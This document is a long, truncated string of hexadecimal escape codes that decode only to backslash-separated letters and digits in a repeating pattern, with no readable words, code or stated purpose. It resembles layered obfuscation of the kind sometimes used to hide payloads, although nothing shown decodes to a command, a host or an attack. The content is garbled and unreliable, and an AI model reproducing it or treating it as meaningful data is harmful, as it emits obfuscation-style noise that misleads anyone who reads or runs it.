\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\